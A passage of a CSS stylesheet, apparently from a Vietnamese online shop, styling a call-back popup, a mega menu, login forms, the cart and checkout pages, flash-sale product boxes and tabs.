    color: #60615f
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-input-wrapper input[type="text"]::-moz-placeholder {
    color: #60615f
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit {
    border: none;
    border-width: 0;
    padding: 20px 40px;
    background-color: #333;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    -webkit-border-radius: 68px;
    -moz-border-radius: 68px;
    border-radius: 68px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 20px;
    color: #fff;
    cursor: pointer;
    outline: none !important
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup .coccoc-alo-submit {
    background-color: #00bed5
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitavtive,
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submitvisited {
    outline: none !important
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit-moz-focus-inner {
    border: 0
}
#coccoc-alo-wrapper .coccoc-alo-popup .coccoc-alo-submit:hover {
    background-color: #00aff2;
    background-color: #00aff2
}
.coccoc-alo-blur {
    -webkit-filter: blur(3px);
    -ms-filter: blur(3px);
    -moz-filter: blur(3px);
    -o-filter: blur(3px);
    filter: blur(3px);
    filter: url("[data-uri]#blur")
}
#coccoc-countdown {
    padding-top: 20px;
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    font-size: 28px;
    font-weight: 300
}
.coccoc-alo-request-time {
    font-family: "Open Sans", Arial, Helvetica, sans-serif;
    padding: 6px 12px;
    font-size: 18px;
    background-color: #fff;
    background-image: none;
    border: 1px solid #ccc;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    -webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
    -o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
    transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-request-time {
    color: #fff;
    background-color: #515350;
    border: 1px solid #606260
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-popup h3 {
    margin-bottom: 15px
}
#coccoc-alo-wrapper.night-mode .coccoc-alo-form .coccoc-alo-select-wrapper {
    margin-bottom: 35px
}
.coccoc-alo-table {
    display: table;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0
}
.coccoc-alo-cell {
    display: table-cell;
    vertical-align: middle;
    text-align: center
}
.body-new #main_features {
    height: 600px;
    border: 1px solid #F0F0F0;
    border-top: none;
    border-left: none;
    border-radius: 4px;
    position: relative;
}
.alb.mega.menu.always-show {
    display: block;
	position: relative;
}
.alb.menu {
    font-weight: normal!important;
}
.mega.menu > .left {
    top: 0;
    left: 0;
    background-color: #565B70;
    width: 216px;
    height: 600px;
    z-index: 10;
}
.mega.menu > .right {
    position: absolute;
    left: 216px;
    top: 0;
    z-index: 9;
}
.alb.mega.menu > .left > .alb.list {
    margin: 0;
    padding-top: 0px;
	padding-left: 0px;
	list-style: outside none none;
}
.mega.menu > .left > .alb.list > .item {
    display: block;
    height: 40px;
    position: relative;
}
.mega.menu > .left > .alb.list > .item:not(:last-child):before {
    content: '';
    background-color: #666B7E !important;
    position: absolute;
    bottom: 0;
    left: 50%;
    margin-left: -99px;
    width: 198px;
    height: 1px;
}
.mega.menu > .left > .alb.list > .item.active:not(:last-child):before {
    height: 0px;
}
.alb.mega.menu > .left > .alb.list > .item.active {
    height: 40px;
}
.alb.list > .item.active.theme-first {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-second {
    background-color: #ff9800  !important;
}
.alb.list > .item.active.theme-third {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-fourth {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-sixth {
    background-color: #105AA6 !important;
}
.alb.list > .item.active.theme-seventh {
    background-color: #F8B93E !important;
}
.alb.list > .item.active.theme-eighth {
    background-color: #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth {
    background-color: #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth {
    background-color: #D2845E !important;
}
.alb.list > .item.active.theme-11th {
    background-color: #D60C0C !important;
}
.alb.list > .item.active.theme-12th {
    background-color: #ff9800 !important;
}
.alb.list > .item.active.theme-13th {
    background-color: #7CB342 !important;
}
.alb.list > .item.active.theme-14th {
    background-color: #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th {
    background-color: #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item.active:after {
	content: '';
    position: absolute;
    border-style: solid;
    border-width: 22px 0px 22px 7px;
	background-color: transparent!important;
    border-color: transparent #D60C0C;
    display: block;
    width: 0;
    z-index: 1;
    margin-top: -22px;
    right: -6px;
    top: 50%;
	z-index: 99;
}
.alb.list > .item.active.theme-first:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-second:after {
    border-color: transparent #ff9800  !important;
}
.alb.list > .item.active.theme-third:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-fourth:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-fifth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-sixth:after {
    border-color: transparent #105AA6 !important;
}
.alb.list > .item.active.theme-seventh:after {
    border-color: transparent #F8B93E !important;
}
.alb.list > .item.active.theme-eighth:after {
    border-color: transparent #CA64C2 !important;
}
.alb.list > .item.active.theme-ninth:after {
    border-color: transparent #F57AA5 !important;
}
.alb.list > .item.active.theme-tenth:after {
    border-color: transparent #D2845E !important;
}
.alb.list > .item.active.theme-11th:after {
    border-color: transparent #D60C0C !important;
}
.alb.list > .item.active.theme-12th:after {
    border-color: transparent #ff9800 !important;
}
.alb.list > .item.active.theme-13th:after {
    border-color: transparent #7CB342 !important;
}
.alb.list > .item.active.theme-14th:after {
    border-color: transparent #2BAFA4 !important;
}
.alb.list > .item.active.theme-15th:after {
    border-color: transparent #105AA6 !important;
}
.alb.mega.menu > .left > .alb.list > .item > a {
    height: 40px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .thumbnail {
    width: 47px;
    height: 40px;
	display: inline-block;
    margin: 0;
    padding: 0;
    float: left;
	background: transparent;
    border: none;
	position: relative;
}
.alb.list > .item.active > a > .thumbnail {
    opacity: 1;
	border-radius: 0px;
    position: relative;
    overflow: hidden;
}
.menu > .left > .alb.list > .item > a > .thumbnail > img {
    position: absolute;
    top: 0px;
    bottom: 0px;
    display: block;
    margin: auto;
    left: 0;
    right: 0;
    max-width: 20px;
    max-height: 20px;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    color: #FFFFFF !important;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    font-size: 14px;
    padding-top: 6px;
    width: 160px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.alb.mega.menu > .left > .alb.list > .item > a > .title {
    line-height: 40px;
    height: 40px;
    padding: 0;
    margin: 0;
}
.mega.menu > .right .content {
    display: none;
    position: absolute;
    width: 954px;
    height: 600px;
    background-color: #FFFFFF !important;
}
.mega.menu > .right .content.active {
    display: block;
}
.mega-menu-content{
	position: relative;
}
.right .content > .menu {
    position: absolute;
    top: 0;
    left: 0;
}
.menu > li.special.big-title {
    margin-top: 0;
    margin-bottom: 0;
	font-size: 13px;
	font-weight: normal!important;
}
.menu > li.big-title a {
    color: #333333 !important;
}
.menu > li.special.big-title img {
    margin-bottom: 2px;
}
.menu hr {
    margin-top: 10px;
    margin-bottom: 6px;
    border-color: #CCCCCC;
	border: 0;
    border-top: 1px solid #eeeeee;
}
.menu > li {
    line-height: 21px;
    width: 214px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}
.menu > li a {
    color: #666666 !important;
	font-size: 13px;
}
.menu > li a:hover {
    color: #0388CD !important;
    text-decoration: none;
}
.text-underline {
    position: relative;
}
.text-light-black a{
	font-weight: 700!important;
    text-decoration: underline!important;
}
.content .alb.menu{
	display: none;
	padding: 16px;
    background-color: #F7F7F7 !important;
    width: 194px;
    height: 600px;
    list-style: none;
    font-size: 12px;
	border: 1px solid #EFEFEF;
    margin-bottom: 16px;
	top: 0;
    left: 0;
}
.mega.menu > .right .content.active .alb.menu{
	display: block;
}
.menu > li.big-title {
    margin-bottom: 0px;
    margin-top: 12px;
    font-size: 13px;
}
.menu > li.big-title  a{
	font-size: 14px;
	font-weight: 600;
	color: #0074BD!important;
}
.menu > li.special.big-title  a{
	font-weight: 400;
	color: #333!important;
}
.mega.menu > .right .content > .banners {
    position: absolute;
    top: 0;
    left: 194px;
    height: 600px;
}
.mega.menu > .right .content > .banners .banner {
    position: absolute;
    overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-1 {
    top: 0;
    left: 0;
    width: 380px;
    height: 600px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-2 {
    top: 0;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners .banner.banner-3 {
    top: 300px;
    left: 380px;
    width: 380px;
    height: 300px;
	overflow: hidden;
}
.mega.menu > .right .content > .banners img{
	display: inline-block;
	webkit-transition: all .25s ease;
    -moz-transition: all .25s ease;
    -ms-transition: all .25s ease;
    -o-transition: all .25s ease;
    transition: all .25s ease;
}
.mega.menu > .right .content > .banners .banner:hover img{
    -webkit-transform: scale(1.05,1.05);
    -moz-transform: scale(1.05,1.05);
    -ms-transform: scale(1.05,1.05);
    -o-transform: scale(1.05,1.05);
    transform: scale(1.05,1.05);
}
.form-control, .btn{
	border-radius: 0!important;
}
.account-box{
	float: left;
    margin-top: 4px;
    background: url(man.png) no-repeat;
    background-size: 35px 35px;
    padding-left: 40px;
	min-width: 150px;
	line-height: 18px;
	margin-left:5%;
}
.account-box:hover{
	cursor: pointer;
}
.account-box a{
	color: #FFF;
}
.mega.menu > .right > .banners-new{
	position: absolute;
    top: 0;
    left: 194px;
	width: 760px;
    height: 600px;
	padding-left: 10px;
}
.form_login_authen{
	background: transparent;
    width: 795px;
    margin: 20px auto;
}
.form_login_authen_new {
    overflow: hidden;
    background: #fff url(../img/bg-login.png) no-repeat right top;
    width: 795px;
    margin: 0 auto;
}
.form_login_authen_new .wrap-tabs, .form_login_authen_new .confirm-account {
    width: 560px;
    float: left;
    padding: 20px 60px 32px;
}
.form_login_authen_new .benefit {
    padding-bottom: 8px;
	color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
}
.form_login_authen_new .nav-tabs {
    border-bottom: 1px solid #ddd;
	margin: 0 0 20px 0;
}
.form_login_authen_new .tab-content {
    padding: 0;
	background: #fff;
}
.form_login_authen_new .nav-tabs > li {
    margin-bottom: 0;
    margin-right: 0;
	padding: 10px 20px 10px 0;
    border-top: none;
}
.form_login_authen_new .nav-tabs > li > span{
	font-size: 16px;
}
.form_login_authen_new .nav-tabs > li > a{
	font-size: 16px;
	color: #333;
	padding: 0!important;
	margin-right: 0!important;
    border: none!important;
}
.form_login_authen_new .nav-tabs > li > a:hover{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:active{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li > a:focus{
	background: none;
	color: #333;
}
.form_login_authen_new .nav-tabs > li.active {
    border-top: none;
    position: relative;
}
.form_login_authen_new .nav-tabs > li.active:after {
    content: '';
    width: 100%;
    height: 3px;
    background: #0074BD;
    left: 0;
    bottom: 0;
    position: absolute;
}
.form_login_authen_new .tab-content h3 {
    line-height: 1.3;
    color: #000;
    font-size: 26px;
    margin-top: 16px;
    margin-bottom: 16px;
}
.adr.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
}
.form-group label{
	font-weight: normal;
}
.form_login_authen_new .form-group .form-control {
    height: 32px;
    border-radius: 0;
}
.form-control, input[type="text"], select, textarea {
    box-shadow: none;
    border-color: #ccc;
    background: #fff;
    color: #6B7884;
    height: 40px;
    font-size: 13px;
}
.form_login_authen_new .benefit {
    color: #fff;
    font-size: 15px;
    padding-left: 24px;
    padding-right: 24px;
	float: right;
    width: 235px;
    position: relative;
    height: 100%;
	padding-bottom: 8px;
}
.form_login_authen_new .benefit h3 {
    font-size: 18px;
    color: #fff;
    border-bottom: 1px solid #fff;
    border-bottom: 1px solid rgba(255,255,255,.6);
    padding-bottom: 10px;
    line-height: 1.4;
    margin-bottom: 15px;
}
.form_login_authen_new .benefit li {
    padding-left: 24px;
    position: relative;
    margin-bottom: 12px;
}
.form_login_authen_new .benefit li .fa {
    position: absolute;
    left: 0;
    top: 4px;
}
.horizontal.divider {
    text-align: center;
    font-size: 11px;
    color: #999;
    position: relative;
    display: table;
    white-space: nowrap;
    margin-bottom: 12px;
	margin-top: 10px;
}
.horizontal.divider:before {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(-14px + 100%) 50%;
}
.horizontal.divider:after {
    content: '';
    display: table-cell;
    width: 50%;
    position: relative;
    background-repeat: no-repeat;
    background-image: url(../img/line.png);
    background-position: calc(14px + 0%) 50%;
}
.form_login_authen_new .btn-facebook {
    background-color: #225B99;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-facebook.background.png)!important;
    background-position: 16px center;
	margin: 0;
	padding: 12px;    
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus {
    background-color: #D94D39;
    color: #FFFFFF;
    background-position: 16px center!important;
    background-repeat: no-repeat;
    background-image: url(../img/btn-google-plus.background.png)!important;
    background-position: 16px center;
	height: 40px;
	margin: 0;
	padding: 12px;
	text-transform: uppercase;
}
.form_login_authen_new .btn-google-plus span{
	color: #FFFFFF;
}
.page-register{
	margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.btn-primary.btn-block:active{
	color: #fff!important;
    background-color: #286090!important;
    border-color: #122b40!important;
}
.breadcrumb{
	position: relative;
    z-index: 11;
    height: 40px;
    line-height: 25px;
    background-color: #fafafa;
	margin-bottom: 20px;
}
.breadcrumb a, .breadcrumb span{
	white-space: nowrap;
    color: #828282;
}
.widget-bill {
    padding: 12px 16px 16px;
	border-radius: 4px;
	border: 1px solid #EEEEEE;
	overflow: hidden;
	margin-bottom: 20px;
}
.widget-bill .widget-title {
    font-size: 18px;
    font-weight: normal!important;
    font-family: 'Roboto-Medium', sans-serif;
    line-height: 1;
    margin-top: 0;
    margin-bottom: 24px;
}
.cart-title {
    font-size: 20px;
    line-height: 20px;
    font-weight: normal!important;
    padding-left: 30px;
    margin: 0px !important;
    position: relative;
}
.cart-title:before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    background-image: url(spritesheet.png);
    background-repeat: no-repeat;
    display: block;
    width: 22px;
    height: 20px;
    background-position: -459px -360px;
}
.cart-table{
	margin-top: 20px;
}
.cart-table thead{
	background: #F7F7F7;
    font-size: 12px;
    text-transform: uppercase;
    margin-bottom: 0;
}
.table>thead>tr>th{
	font-weight: normal;
	border-bottom: none;
}
.cart-table .thumbnail{
	border-radius: 0;
    padding: 2px;
    margin-right: 10px;
	margin-bottom: 0;
}
.cart-table input[type="text"]{
	text-align: center;
	max-width: 60px;
	display: inline-block;
}
.cart-table>tbody>tr>td{
	border-top: 1px dotted #ddd;
}
a.remove-cart{
	color: #333;
	font-size: 12px!important;
}
a.remove-cart:hover{
	color: #337ab7;
}
.cart-table a{
	font-size: 14px;
	color: #333;
}
.cart-table h5{
	font-size: 13px;
	color: #333;
}
.cart-table span{
	font-size: 13px;
	color: #333;
}
.cart-table strong{
	font-weight: 400;
}
.bg-red {
    background-color: #D60C0C !important;
	height: 40px;
    line-height: 38px;
    font-size: 15px;
	font-weight: normal!important;
    border-color: transparent;
    color: #FFFFFF;
    text-align: center;
	vertical-align: middle;
    touch-action: manipulation;
    cursor: pointer;
    background-image: none;
    border: 1px solid transparent;
    white-space: nowrap;
	display: block;
    margin-bottom: 0;
	padding: 0 40px;
	max-width: 400px;
}
.bg-red:hover {
	opacity: 0.8;
	color: #FFFFFF;
}
.bill-price-total{
	margin-bottom:10px;
}
.bill-price-total span{
	color: #D60C0C;
	float: right;
	font-size: 20px;
	margin-top: -7px;
}
.cart-table a.bg-red{
	color: #FFF;
	max-width: 220px;
	float: right;
	width: 220px;
}
.cart-table .btn-default{
	height: 40px;
    line-height: 30px;
    border: none;
}
.cart-table .btn-default:hover{
	background: #FFF;
	color:#0074BD;
}
.save_cart{
	height: 40px;
	background: #FFF;
    box-shadow: none;
    border: none;
}
.head-shadow{
	box-shadow: 0 4px 4px -2px rgba(0,0,0,.15);
	position: relative;
	z-index: 999;
}
.bg-gray{
	background-color: #f7f7f7!important;
	overflow: hidden;
	padding-bottom: 20px;
    margin-bottom: 30px;
}
.main-checkout{
	width: 984px;
    background-color: #fff!important;
    padding: 16px;
	margin: 0 auto;
	margin: 20px auto 0;
	overflow: hidden;
}
.checkout-process .steps {
    height: 40px;
    overflow: hidden;
    margin-bottom: 16px;
	background: #eef2f5;
    width: 100%;
    list-style: none;
    padding-left: 0;
    border-radius: 4px;
}
.checkout-process .steps a {
    padding: .5em 2.1em .5em 3em;
    float: left;
    text-decoration: none;
    color: #2c508a;
    position: relative;
    background-color: #eef2f5;
    font-size: 15px;
    height: 40px;
    width: 327px;
}
.checkout-process .steps li {
    float: left;
}
.checkout-process .steps a::after, .checkout-process .steps a::before {
    content: "";
    position: absolute;
    top: 50%;
    margin-top: -1.8em;
    border-top: 1.9em solid transparent;
    border-bottom: 1.8em solid transparent;
    border-left: 1em solid;
    right: -1em;
}
.checkout-process .steps>li>a {
    width: 468px;
    padding-top: 0;
    padding-bottom: 0;
    line-height: 40px;
    background-color: #f0f0f0!important;
    color: #333!important;
    font-size: 13px!important;
    text-align: left;
    font-weight: 400;
}
.checkout-process .steps a::before {
    border-left-color: #fff;
    right: -1.1em;
    z-index: 1;
}
.checkout-process .steps a::after {
    z-index: 2;
    border-left-color: #f1f1f1;
}
.checkout-process .steps>li.active>a:after {
    background-color: #f0f0f0!important;
    border-left-color: #f4f9fd;
}
.checkout-process .steps>li.active>a {
    background-color: #f4f9fd!important;
}
.bullet-checkout {
    width: 24px;
    height: 24px;
    display: inline-block;
    text-align: center;
    line-height: 24px;
    position: relative;
}
.checkout-process .steps>li>a>.bullet-checkout {
    color: #fff!important;
    vertical-align: top;
    width: 24px;
    height: 40px;
    line-height: 40px;
    background-repeat: no-repeat;
    background-position: center center;
    background-image: url(bullet-bg-gray.png);
}
.checkout-process .steps>li.active>a>.bullet-checkout {
    background-image: url(bullet-bg-blue.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout {
    background-image: url(bullet-bg-green-checked.png);
}
.checkout-process .steps>li.complete>a>.bullet-checkout>.number {
    display: none;
}
.main-checkout .main_left_section {
    float: left;
    width: 600px;
    margin-right: 16px;
}
.main-checkout .main_right_section {
    float: left;
    width: 336px;
}
.main_right_section .panel {
    background-color: #f7f7f7!important;
    box-shadow: none;
    border-color: #eee;
    margin-bottom: 0;
    padding: 1px;
    border-radius: 0;
	border: 1px solid #eee;
}
.main_right_section .header {
    background-color: #f7f7f7!important;
    padding: 0 16px;
}
.main_right_section .header .title {
    margin: 0;
    line-height: 40px;
    font-size: 18px;
    font-weight: 400;
}
.main_right_section .header>.title .pull-right {
    font-size: 12px!important;
}
.main_right_section .body {
    padding: 0;
    background-color: #fff!important;
}
table.table_order_items {
    margin: 0 0;
    width: 332px;
}
table.table_order_items>tbody>tr>td .thumbnail {
    width: 84px;
    min-height: 40px;
    border: none;
    border-radius: 0;
    background-color: #fff!important;
    padding: 0;
    float: left;
    margin-right: 8px;
    margin-bottom: 10px;
}
table.table_order_items>tbody tr td .thumbnail img {
    opacity: .97;
	margin-left: auto;
    margin-right: auto;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
}
table.table_order_items>tbody tr.item-child-0 td .table_order_items-cell-detail {
    border: none!important;
	width: 213px;
    float: left;
    padding: 15px 0;
}
table.table_order_items>tbody tr td .table_order_items-cell-title {
    width: 130px;
    padding: 0 0 0 8px;
    float: left;
}
table.table_order_items>tbody tr td .table_order_items-cell-price {
    width: 80px;
    text-align: right;
    padding: 0 0 0 8px;
    float: right;
}
.clear {
    clear: both;
}
.footer-table .table{
	margin:0;
}
.footer-table .table>tfoot>tr>td{
	background: #FFF;
}
.cell_total_purchase_value{
	font-size: 16px!important;
    color: #d60c0c!important;
}
.main_left_section .panel-default>.panel-heading{
	background-color: #f7f7f7!important;
    border-bottom: 1px solid #ddd;
    font-size: 18px;
    font-weight: 400;
	height: 42px;
}
.main_left_section .panel-default{
	border: 1px solid #eee
}
.no-cart{
	margin: 0 auto 20px;
}
a.no-cart:focus{
	color: #FFF;
}
.box-infomation-checkout .box-cart{
	margin: 20px auto;
    text-align: center;
}
.box-infomation-checkout .box-info .title{
	text-align: center;
    font-weight: 400;
    font-size: 20px;
    color: #666;
}
.box-infomation-checkout .box-info hr{
	border: 2px solid #999;
    width: 300px;	
}
.table-order-review thead>th{
	background: #f0f0f0!important;
}
.table-order-review .img-responsive{
	max-width: 60px;
	margin-right: 10px;
	float: left;
}
.table-order-review .product-info{
	padding-top: 10px;
}
span.sum {
    color: #ff3b27;
    font-size: 18px;
}
.complet-info{
	margin: 0;
}
.more-cart{
	margin-bottom: 30px;
    background: #fdd835;
    border-color: #fdd835;
    color: #4a4a4a;
    margin-top: 20px;
    padding: 9px 12px;
    width: 225px;
    text-align: center;
    margin: 20px auto;
}
.box-info-cart{
	background: #f8f8f8;
    border-radius: 12px;
    border: 1px solid #dadada;
    padding: 20px 20px 0px 20px;
    cursor: pointer;
}
.box-info-cart .more-cart{
	background: #D60C0C !important
}
.box-info-cart .more-cart a{
	color: #FFF!important;
}
.tintucnews{
	margin-top: 30px;
}
.tintucnews .title_km{
	color: #000;
    text-decoration: none;
    font-weight: normal;
	font-size: 24px;
	padding-left: 15px;
    margin-bottom: 15px;
}
.tintucnews .row {
	margin-right: -30px;
    margin-left: -30px;
}
.tintucnews .thumbnail{
	border: none!important;
	padding: 0!important;
	border-radius: 0!important;
}
.tintucnews .thumbnail .caption{
	padding: 0!important;
}
.tintucnews .thumbnail .caption h6{
	font-weight: 400;
    font-size: 18px!important;
    text-transform: none;
    line-height: 20px!important;
	height: 40px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail .caption p{
	height: 60px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
	text-align: justify;
}
.tintucnews .thumbnail:hover h6{
	color: #0074BD!important;
}
.datenews{
	color: #777;
    font-size: 12px;
    margin-bottom: 10px;
}
.img_caption{
	width: 100%;
	height: 200px;
	position: relative;
	text-align: center;
	background-color: #F7F7F7 !important;
}
.img_caption img{
	position: absolute;
    margin: auto;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
	max-width: 100%;
	max-height: 100%;
}
/* new alobuy */

.bg-gray{
	background: #EFEFF5!important;
}
.head-deal{
	clear: both;
	padding: 0;
	overflow: hidden;
    border-bottom: #ddd 1px solid;
    height: 60px;
    line-height: 60px;
}
.head-deal .selling{
	float: left;
	color: #0074BD;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .selling:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.head-deal .sellingall{
	float: left;
	color: #9e9e9e;
	position: relative;
	font-size: 16px;
	text-align: center;
	margin-right: 25px;
}
.head-deal .sellingall a{
	color: #9e9e9e; 
}

.head-deal .sellingallactive:before {
    content: '';
    width: 100%;
    height: 5px;
    display: block;
    position: absolute;
    bottom: 0px;
}

.head-deal .sellingallactive:hover:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive:active:before {
     background-color: #d3232a !important;  
	 color:  #d3232a !important;  
}
.head-deal .sellingallactive.active:before {
     background-color: #d3232a !important;  
}
.head-deal .sellingallactive.active a{
	color: #d3232a !important;  
}
.head-deal .sellingallactive:hover a {
	color: #d3232a !important;  
}
.countdown{
	float: left;
}
#clockdiv{
	float: left;
}
.box-time{
	border-radius: 2px;
    font-weight: 400;
    margin: 12px 6px;
    font-size: 16px;
    color: #fff;
    background-color: #d3232a;
    text-align: center;
    width: 40px;
    height: 35px;
    line-height: 35px;
	float: left;
}
.btn-buy-all{
	font-weight: 400;
    font-size: 14px;
    float: right;
    display: block;
    border: 1px solid #0074BD;
    border-radius: 2px;
    color: #0074BD;
    height: 35px;
    background-color: #fff;
    line-height: 35px;
    text-align: center;
    padding-left: 10px;
    padding-right: 10px;
    margin-right: 11px;
    margin-top: 13px;
}
.btn-buy-all:hover{
	background-color: #0074BD;
	color: #fff;
}
.padding-5{
	padding-left: 5px!important;
	padding-right: 5px!important;
}
.box-product-sale{
	border: solid 1px #d3d3d3;
	padding: 5px;
	margin-bottom: 10px;
	transition: .3s;
	background: #FFF;
}
.box-product-sale:hover{
	box-shadow: 0 4px 10px rgba(204, 204, 204, .9);
	border-color: #0074BD;
}
.box-product-sale .img-wrap {
    position: relative;
    width: 175px;
    height: 175px;
    margin: 0 auto 10px !important;
    padding: 0;
	margin:auto;
}
.box-product-sale .img-wrap img {
	max-width: 100%;
	max-height: auto;
}
.box-product-sale .information {
    margin: 0 auto;
    padding: 0 0 5px 0;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    height: 42px;
    overflow: hidden;
    clear: both;
}
.box-product-sale .information .title {
    margin: 0;
    padding: 0;
    font-size: 14px;
    line-height: 20px;
    text-align: left;
	position: relative;
}
.box-product-sale .information .title:before {
	content: '';
    width: 50px;
    height: 1px;
    display: block;
    background-color: #0074BD;
    position: absolute;
    bottom: 0px;
}
.box-product-sale .information .title {
    text-align: left;
    color: #666;
    text-decoration: none;
    font-weight: normal;
	position: relative;
}
.box-product-sale .information .title a {
    color: #666!important;
	display: block;
}
.box-product-sale:hover .information .title a {
    color: #0074BD!important;
}
.box-product-sale .information .percent {
    color: #eff0f5!important;
    background: #d3232a!important;
    padding: 1px 2px!important;
    border-radius: 2px;
    margin: 0;
    padding: 0;
    letter-spacing: 0px;
}
.box-product-sale .information .percent span {
    font-size: 14px!important;
	color: #eff0f5!important;
}
.box-product-sale .information .price {
    margin: 8px 0 8px 0;
    line-height: 20px;
	display: block;
}
.box-product-sale .information .price span:first-child {
    font-size: 20px;
   /*  color: #de1f1f; */
     color: #ff5722; 
    line-height: 22px;
    height: 22px;
}
.box-product-sale .information .price span.line-through {
	color: #9e9e9e!important;
	padding-right: 5px;
}
.box-product-sale .information .price span:last-child {
    color: #333;
}
.box-product-sale .btn-buy a{
	display: inline-block;
    box-sizing: border-box;
    border: 1px solid #0074BD;
    color: #0074BD;
    border-radius: 2px;
    margin: 0 auto;
    height: 28px;
    line-height: 28px;
    padding: 0 25px;
    font-size: 14px;
    text-align: center;
    background-color: #fff;
}
.box-product-sale:hover .btn-buy a{
	background-color: #0074BD;
	color: #fff;
}
.best-price-product .progress{
	height:20px;
	white-space: nowrap;
	margin-bottom: 0;
    border-radius: 20px;
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
	position: relative;
}
.best-price-product .progress .progress-bar{
	-webkit-box-shadow: none!important;
    box-shadow: none!important;
}
.best-price-product .progress-bar-success{
	/* background-color: #0074BD!important; */
}
.best-price-product .progress .text{
	position: absolute; 
	left: 0; 
	right: 0; 
	margin-left: auto; 
	margin-right: auto; 
	/* top: 8px;
	font-size: 15px; */
	top: 2px;
	font-size: 13px;
	color:white;
}
.main-page{
	margin: 30px 0 50px;
    border: 1px solid #ccc;
    border-radius: 4px;
    padding: 20px;
    box-shadow: inset 0 0px 0px 0px #dfe2f0, 0 10px 20px 0px rgba(192,196,215,0.25);
}
.main-page img{
	max-width: 90%!important;
	height: auto!important;
}
.progress
{
	background: #ffbda6 !important;
}
.progress-bar-success
{
	background-color: #f24d0f !important;
}
.prod-tab-v1 ul
{
	padding-left: 20px;
	padding-right: 20px;
}
/*vinh*/
.panel-tabs {
    position: relative;
    bottom: 30px;
    clear:both;
    border-bottom: 1px solid transparent;
}

.panel-tabs > li {
    float: left;
    margin-bottom: -1px;
}

.panel-tabs > li > a {
    margin-right: 2px;
    margin-top: 4px;
    line-height: .85;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
    color: #ffffff;
}

.panel-tabs > li > a:hover {
    border-color: transparent;
    color: #ffffff;
    background-color: transparent;
}

.panel-tabs > li.active > a,
.panel-tabs > li.active > a:hover,
.panel-tabs > li.active > a:focus {
    color: #fff;
    cursor: default;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: rgba(255,255,255, .23);
    border-bottom-color: transparent;
}
.tabbable-panel {
  border:1px solid #eee;
  padding: 10px;
}

/* Default mode */
.tabbable-line > .nav-tabs {
    border: none;
    margin: 0px;
}
 .tabbable-line > .nav-tabs > li {
     margin-right: 2px;
}
 .tabbable-line > .nav-tabs > li > a {
    border: 0;
